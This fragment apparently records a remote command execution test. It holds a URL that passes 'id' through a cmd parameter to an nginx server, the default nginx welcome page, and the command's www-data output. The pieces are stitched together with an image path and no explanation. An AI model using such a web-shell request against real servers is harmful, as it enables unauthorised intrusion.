 172.0.100.30:8080/?cmd=id
Welcome to nginx!
If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.
For online documentation and support please refer to nginx.org.
Commercial support is available at nginx.com.
Thank you for using nginx.
uid=33(www-data) gid=33(www-data) groups=33(www-data)